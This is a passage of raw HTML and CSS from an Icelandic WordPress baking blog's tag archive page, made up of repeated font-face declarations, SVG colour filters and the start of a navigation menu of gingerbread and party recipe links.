  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-muffin tag-811 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="http://mommur.is/">
				<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="http://mommur.is/">
							<img src="http://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="http://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="http://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="http://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="http://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="http://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="http://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="http://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="http://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="http://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="http://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="http://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="http://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="http://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="http://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="http://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="http://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
